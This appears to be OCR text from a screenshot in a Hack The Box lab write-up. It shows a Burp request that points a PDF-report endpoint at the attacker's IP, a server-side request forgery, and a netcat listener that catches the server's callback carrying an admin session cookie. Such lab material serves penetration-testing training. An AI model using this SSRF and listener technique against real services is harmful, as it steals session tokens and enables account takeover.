 Request
Pretty Raw Hex
1 POST /create_pdf_report HTTP/1.1
2 Host: dashboard.comprezzor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://auth.comprezzor.htb
10 Connection: close
11 Referer: http://auth.comprezzor.htb/create_pdf_report
12 Cookie: user_data=
13 Upgrade-Insecure-Requests: 1
14
15 report_url=http://10.10.14.99/
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
Response
Inspector
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 80
retrying local 0.0.0.0:80 : Address already in use
retrying local 0.0.0.0:80 : Address already in use
retrying local 0.0.0.0:80 : Address already in use
listening on [any] 80 ...
connect to [10.10.14.99] from (UNKNOWN) [10.129.54.146] 58714
GET / HTTP/1.1
Accept-Encoding: identity
Host: 10.10.14.99
User-Agent: Python-urllib/3.11
Cookie: user_data=eyJ1c2VyX2lkIjogMSwgInVzZXJuYW1lIjogImFkbWluIiwgInJvbGUiOiAiYWRtaW4ifXwzNDgyMjMzM2Q0NDRhZTBlNDAyMmY2Y2M2NzlhYzlkMjZkMWQxZDY
Connection: close